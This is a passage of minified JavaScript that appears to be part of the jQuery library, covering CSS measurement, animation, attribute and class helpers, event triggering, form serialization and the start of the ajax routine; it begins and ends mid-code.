n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var 